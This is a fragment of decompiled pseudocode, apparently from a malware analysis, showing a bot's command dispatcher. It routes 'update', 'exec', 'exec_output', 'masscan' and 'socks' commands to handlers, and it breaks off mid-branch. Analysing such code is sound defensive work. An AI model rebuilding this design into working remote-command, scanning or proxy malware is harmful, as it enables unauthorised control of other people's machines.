 if ( v17 == 6 )
{
  if ( *(_DWORD *)v16 == 'adpu' )             // update
  {
    if ( *(_WORD *)(v16 + 4) == 'et' )
      return (_QWORD *)main_updateTask(v9);
    v18 = 0;
  }
  else
  {
    v18 = 0;
  }
}
else
{
  v18 = v17 == 4;
}
if ( v18 && *(_DWORD *)v16 == 'cexe' )        // exec
{
  v27 = a7[8];
  result = (_QWORD *)main_startCmd(v9, (__int64)v8, v17, __PAIR__(v13, a7[7]));
}
else if ( v17 == 11 && *(_QWORD *)v16 == 'tuo_cexe' && *(_WORD *)(v16 + 8) == 'up' && *(_BYTE *)(v16 + 10) == 't' )// exec_output
{
  result = (_QWORD *)main_execTaskOut(v9);
}
else if ( v17 == 7 && *(_DWORD *)v16 == 'ssam' && *(_WORD *)(v16 + 4) == 'ac' && *(_BYTE *)(v16 + 6) == 'n' )// masscan
{
  result = (_QWORD *)main_masscan(v9, (__int64)v8, 7LL, v16, v13, v14, a7);
}
else
{
  if ( v17 == 5 )
  {
    if ( *(_DWORD *)v16 == 'kcos' )           // socks
    {
      if ( *(_BYTE *)(v16 + 4) == 's' )
        return (_QWORD *)main_socks(v9, (__int64)v8, 5LL, v16, v13, v14);
      v19 = 0;
    }